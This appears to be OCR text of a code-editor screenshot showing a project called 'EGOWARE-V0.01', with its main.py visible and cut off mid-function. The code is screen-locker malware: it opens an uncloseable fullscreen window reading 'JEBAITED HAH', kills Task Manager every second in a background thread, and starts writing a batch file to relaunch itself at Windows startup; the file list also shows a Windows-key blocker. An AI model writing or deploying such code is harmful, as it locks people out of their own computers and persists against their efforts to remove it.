 EXPLORER
windowskey_block.py
main.py M
login_config.py
create_files.py
Egoware.py
EGOWARE-V0.01 [CODESPACES: ...
src > main.py > add_to_startup_windows
src
useless LMAO
__init__.py
create_files.py
login_config.py
main.py M
start_main.bat
windowskey_block.py
Egoware.py
RANDOM.txt
README.md
requirements.txt
start_up.bat
1 import tkinter as tk
2 import subprocess
3 import psutil
4 import time
5 import threading
6 import os
7 import sys
8 import keyboard
9 import shutil
10 import getpass
11
12
13 def main():
14 root = tk.Tk()
15 root.attributes('-topmost', True)
16 root.attributes('-fullscreen', True)
17 root.configure(bg='black')
18
19 label = tk.Label(root, text="JEBAITED HAH", font=('Helvetica', 48), fg='white', bg='black')
20 label.pack(expand=True)
21
22 def on_close():
23 pass
24
25 root.protocol("WM_DELETE_WINDOW", on_close)
26
27
28 def block_task_manager():
29 while True:
30 for proc in psutil.process_iter(['pid', 'name']):
31 if proc.info['name'].lower() in ['taskmgr.exe', 'taskmgr']:
32 try:
33 proc.kill()
34 print("Task Manager process terminated.")
35 except Exception as e:
36 print(f"Error while terminating Task Manager process: {e}")
37 time.sleep(1)
38
39
40 task_manager_thread = threading.Thread(target=block_task_manager, daemon=True)
41 task_manager_thread.start()
42
43
44 root.mainloop()
45
46 def add_to_startup_windows():
47
48 batch_file_path = os.path.join(os.path.dirname(__file__), "start_main.bat")
49
50
51 batch_file_content = f"""@echo off
52 python "{os.path.abspath(__file__)}"
53 """
54
55
56 with open(batch_file_path, 'w') as batch_file:
PROBLEME AUSGABE DEBUGGING-KONSOLE TERMINAL PORTS KOMMENTARE
bash
Uninstalling pip-24.0:
Successfully uninstalled pip-24.0